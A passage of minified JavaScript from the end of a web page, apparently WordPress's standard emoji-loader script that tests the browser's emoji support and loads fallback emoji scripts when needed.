e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weiweics.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
